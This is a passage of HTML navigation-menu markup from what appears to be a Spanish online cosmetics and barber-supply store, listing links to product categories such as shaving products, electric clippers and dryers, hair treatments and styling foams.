                                KIT CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1395-agua-micelar" title="AGUA MICELAR" class="img">
                                AGUA MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1396-kit-ceras" title="KIT CERAS" class="img">
                                KIT CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1213-cepillo--brocha-limpieza" title="CEPILLO- BROCHA LIMPIEZA" class="img">
                                CEPILLO- BROCHA LIMPIEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1384-gel-caida" title="GEL CAIDA" class="img">
                                GEL CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1009-exfoliante-facial" title="EXFOLIANTE FACIAL" class="img">
                                EXFOLIANTE FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/592-pomadas" title="POMADAS" class="img">
                                POMADAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/784-maquinilla-afeitar" title="MAQUINILLA AFEITAR" class="img">
                                MAQUINILLA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1014-kit-maletin-barba" title="KIT MALETIN BARBA" class="img">
                                KIT MALETIN BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/593-acondicionador" title="ACONDICIONADOR" class="img">
                                ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/785-sobres-afilado" title="SOBRES AFILADO" class="img">
                                SOBRES AFILADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1018-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/594-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/796-cortasangre" title="CORTASANGRE" class="img">
                                CORTASANGRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1043-gel-de-bano" title="GEL DE BAÑO" class="img">
                                GEL DE BAÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/595-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/870-estuche-vintage" title="ESTUCHE VINTAGE" class="img">
                                ESTUCHE VINTAGE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1045-contorno-de-ojos" title="CONTORNO DE OJOS" class="img">
                                CONTORNO DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/596-crema-afeitar" title="CREMA AFEITAR" class="img">
                                CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/872-colonia" title="COLONIA" class="img">
                                COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1046-crema-afeitado" title="CREMA AFEITADO" class="img">
                                CREMA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/415-brocha-afeitar" title="BROCHA AFEITAR" class="img">
                                BROCHA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/597-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/873-taza-afeitado" title="TAZA AFEITADO" class="img">
                                TAZA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1048-espuma" title="ESPUMA" class="img">
                                ESPUMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/418-navajas" title="NAVAJAS" class="img">
                                NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/598-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/912-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1053-3-en-1champu-acondicionador-gel-de-bano" title="3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO)" class="img">
                                3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO) 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/426-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/600-texturizante" title="TEXTURIZANTE" class="img">
                                TEXTURIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/921-dispensador-crema-afeitar" title="DISPENSADOR CREMA AFEITAR" class="img">
                                DISPENSADOR CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1058-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/445-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/946-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1061-after-shave-colonia" title="AFTER SHAVE COLONIA" class="img">
                                AFTER SHAVE COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/478-cepillos-y-peines" title="CEPILLOS Y PEINES" class="img">
                                CEPILLOS Y PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/605-aceite-barba" title="ACEITE BARBA" class="img">
                                ACEITE BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/952-esponja-afro" title="ESPONJA AFRO" class="img">
                                ESPONJA AFRO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1074-aceite-afeitado" title="ACEITE AFEITADO" class="img">
                                ACEITE AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/479-cepillo-talco" title="CEPILLO TALCO" class="img">
                                CEPILLO TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/608-cepillo-barba" title="CEPILLO BARBA" class="img">
                                CEPILLO BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/956-alfombrillas" title="ALFOMBRILLAS" class="img">
                                ALFOMBRILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/481-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/975-tonico/locion" title="TONICO/LOCION" class="img">
                                TONICO/LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/486-separador-pelo" title="SEPARADOR PELO" class="img">
                                SEPARADOR PELO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/668-peelin-facial" title="PEELIN FACIAL" class="img">
                                PEELIN FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1004-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/488-navajero" title="NAVAJERO" class="img">
                                NAVAJERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/704-pulverizador" title="PULVERIZADOR" class="img">
                                PULVERIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1006-tapete-antifatiga" title="TAPETE ANTIFATIGA" class="img">
                                TAPETE ANTIFATIGA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/498-dispensador-talco" title="DISPENSADOR TALCO" class="img">
                                DISPENSADOR TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/712-jarra-esterilizadora" title="JARRA ESTERILIZADORA" class="img">
                                JARRA ESTERILIZADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1007-aerografo" title="AEROGRAFO" class="img">
                                AEROGRAFO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/449-electricos" target="_self">

                    
                    <span class="menu-title">ELÉCTRICO</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1709112285">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/449-electricos" title="ELECTRICOS" class="img">
                            ELECTRICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1355-maquina-shaver" title="MAQUINA SHAVER" class="img">
                                MAQUINA SHAVER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1435-raspacallos-electrico" title="RASPACALLOS ELECTRICO" class="img">
                                RASPACALLOS ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1477-laser" title="LASER" class="img">
                                LASER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1478-alta-frecuencia---presoterapia---cavitacion" title="ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION" class="img">
                                ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1479-aros" title="AROS" class="img">
                                AROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1489-soplador" title="SOPLADOR" class="img">
                                SOPLADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1363-pack-maquinas-corte" title="PACK MAQUINAS CORTE" class="img">
                                PACK MAQUINAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1364-maquina-corte-dibujos" title="MAQUINA CORTE DIBUJOS" class="img">
                                MAQUINA CORTE DIBUJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/786-polo-barber" title="POLO BARBER" class="img">
                                POLO BARBER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1365-diagnostico-capilar" title="DIAGNOSTICO CAPILAR" class="img">
                                DIAGNOSTICO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/475-recambios" title="RECAMBIOS" class="img">
                                RECAMBIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/846-maquina-para-extensiones" title="MAQUINA PARA EXTENSIONES" class="img">
                                MAQUINA PARA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1368-maquina-nasal" title="MAQUINA NASAL" class="img">
                                MAQUINA NASAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/497-secadores" title="SECADORES" class="img">
                                SECADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1369-esterilizador-germicida" title="ESTERILIZADOR-GERMICIDA" class="img">
                                ESTERILIZADOR-GERMICIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1370-vaporizador-ozono" title="VAPORIZADOR OZONO" class="img">
                                VAPORIZADOR OZONO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/582-calentador-toallas" title="CALENTADOR TOALLAS" class="img">
                                CALENTADOR TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1371-maquina-sellado-termico" title="MAQUINA SELLADO TERMICO" class="img">
                                MAQUINA SELLADO TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/585-tenacillas" title="TENACILLAS" class="img">
                                TENACILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1383-alta-frecuencia" title="ALTA FRECUENCIA" class="img">
                                ALTA FRECUENCIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/586-rizador-automatico" title="RIZADOR AUTOMATICO" class="img">
                                RIZADOR AUTOMATICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1404-nebulizador" title="NEBULIZADOR" class="img">
                                NEBULIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1336-aspirador-cabello" title="ASPIRADOR CABELLO" class="img">
                                ASPIRADOR CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1408-recambios-cabezales-accesorios" title="RECAMBIOS-CABEZALES-ACCESORIOS" class="img">
                                RECAMBIOS-CABEZALES-ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1415-mezclador-tinte-electrico" title="MEZCLADOR TINTE ELECTRICO" class="img">
                                MEZCLADOR TINTE ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1338-maquina-trimmer" title="MAQUINA TRIMMER" class="img">
                                MAQUINA TRIMMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1418-pistola-termica" title="PISTOLA TERMICA" class="img">
                                PISTOLA TERMICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1339-maquina-clipper" title="MAQUINA CLIPPER" class="img">
                                MAQUINA CLIPPER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1419-estimulador-termico" title="ESTIMULADOR TERMICO" class="img">
                                ESTIMULADOR TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/711-maquina-rastas" title="MAQUINA RASTAS" class="img">
                                MAQUINA RASTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1348-maquina-extensiones" title="MAQUINA EXTENSIONES" class="img">
                                MAQUINA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1420-cepillo-masajeador" title="CEPILLO MASAJEADOR" class="img">
                                CEPILLO MASAJEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1351-planchas" title="PLANCHAS" class="img">
                                PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1422-refrigerante-aceite-lubricante-desinfectante" title="REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE" class="img">
                                REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">

                    
                    <span class="menu-title">Cabello</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682350975">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/51-acabado-cabello" title="ACABADO CABELLO" class="img">
                            ACABADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/334-10-en-uno" title="10 EN UNO" class="img">
                                10 EN UNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1488-perfumes" title="PERFUMES" class="img">
                                PERFUMES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3155-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3157-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/372-aceite" title="ACEITE" class="img">
                                ACEITE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/545-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/551-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/555-gominas" title="GOMINAS" class="img">
                                GOMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/558-spray-acondicionador" title="SPRAY ACONDICIONADOR" class="img">
                                SPRAY ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/670-cubre-canas" title="CUBRE CANAS" class="img">
                                CUBRE CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/882-plis-azul" title="PLIS AZUL" class="img">
                                PLIS AZUL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/988-gel-fijador" title="GEL FIJADOR" class="img">
                                GEL FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1015-balsamo-reconstrucctor" title="BALSAMO RECONSTRUCCTOR" class="img">
                                BALSAMO RECONSTRUCCTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1079-spray-texturizante" title="SPRAY TEXTURIZANTE" class="img">
                                SPRAY TEXTURIZANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351039">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/335-cuidado-cabello" title="CUIDADO CABELLO" class="img">
                            CUIDADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1041-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1442-locion-dermocalmante" title="LOCION DERMOCALMANTE" class="img">
                                LOCION DERMOCALMANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3702-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1443-locion-anti-grasa" title="LOCION ANTI-GRASA" class="img">
                                LOCION ANTI-GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1460-aceite-de-argan" title="ACEITE DE ARGAN" class="img">
                                ACEITE DE ARGAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/336-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/341-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/374-protector" title="PROTECTOR" class="img">
                                PROTECTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/382-crema" title="CREMA" class="img">
                                CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/383-viales" title="VIALES" class="img">
                                VIALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/575-acondicionadores" title="ACONDICIONADORES" class="img">
                                ACONDICIONADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/903-locion-anti-caspa" title="LOCION ANTI-CASPA" class="img">
                                LOCION ANTI-CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/909-pack-anti-encrespamiento" title="PACK ANTI-ENCRESPAMIENTO" class="img">
                                PACK ANTI-ENCRESPAMIENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/915-spray-en-seco" title="SPRAY EN SECO" class="img">
                                SPRAY EN SECO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351153">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/52-tratamientos" title="TRATAMIENTOS" class="img">
                            TRATAMIENTOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/86-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/101-keratina" title="KERATINA" class="img">
                                KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/192-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/879-tratamiento-capilar" title="TRATAMIENTO CAPILAR" class="img">
                                TRATAMIENTO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2312-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4070-tratamiento-capilar-keratina" title="TRATAMIENTO CAPILAR KERATINA" class="img">
                                TRATAMIENTO CAPILAR KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4080-tratamiento-energizante" title="TRATAMIENTO ENERGIZANTE" class="img">
                                TRATAMIENTO ENERGIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1434-extensiones" title="EXTENSIONES" class="img">
                                EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1448-tratamiento-color" title="TRATAMIENTO COLOR" class="img">
                                TRATAMIENTO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1454-alisados-brasilenos" title="ALISADOS BRASILEÑOS" class="img">
                                ALISADOS BRASILEÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1483-regenerador-del-cabello" title="REGENERADOR DEL CABELLO" class="img">
                                REGENERADOR DEL CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/880-tratamiento-capilar-reparador" title="TRATAMIENTO CAPILAR REPARADOR" class="img">
                                TRATAMIENTO CAPILAR REPARADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/881-tratamiento-capilar-purificante" title="TRATAMIENTO CAPILAR PURIFICANTE" class="img">
                                TRATAMIENTO CAPILAR PURIFICANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/884-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/995-alisados-naturales" title="ALISADOS NATURALES" class="img">
                                ALISADOS NATURALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1066-viales--volumen" title="VIALES  VOLUMEN" class="img">
                                VIALES  VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1068-nutricion-profunda" title="NUTRICION PROFUNDA" class="img">
                                NUTRICION PROFUNDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1081-oro-fluido" title="ORO FLUIDO" class="img">
                                ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1082-cabello-graso" title="CABELLO GRASO" class="img">
                                CABELLO GRASO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/437-pack-alisado" title="PACK ALISADO" class="img">
                                PACK ALISADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1379-tratamiento-rizos" title="TRATAMIENTO RIZOS" class="img">
                                TRATAMIENTO RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/564-tratamiento-alisador" title="TRATAMIENTO ALISADOR" class="img">
                                TRATAMIENTO ALISADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/636-uniq-one" title="UNIQ ONE" class="img">
                                UNIQ ONE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/648-fibra-capilar" title="FIBRA CAPILAR" class="img">
                                FIBRA CAPILAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/365-peinado" target="_self">

                    
                    <span class="menu-title">Peinado</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709110818">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/366-espumas" title="ESPUMAS" class="img">
                            ESPUMAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/367-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/589-color" title="COLOR" class="img">
                                COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/898-reparadora" title="REPARADORA" class="img">
                                REPARADORA 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/902-hidratante" title="HIDRATANTE" class="img">
                                HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/905-brillo" title="BRILLO" class="img">
